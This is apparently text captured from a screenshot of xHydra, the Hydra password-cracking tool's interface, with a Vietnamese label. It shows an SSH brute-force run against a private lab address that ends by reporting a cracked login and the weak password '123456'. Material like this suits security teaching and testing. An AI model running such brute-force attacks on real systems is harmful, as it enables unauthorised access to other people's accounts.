 xHydra
Thoát
Target Passwords Tuning Specific Start
Output
Hydra v9.7dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not u
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-05 1
[DATA] max 4 tasks per 1 server, overall 4 tasks, 180000 login tries (l:18/p:100
[DATA] attacking ssh://172.16.1.130:22/
[22][ssh] host: 172.16.1.130 misc: (null) login: quyetnt password: 123456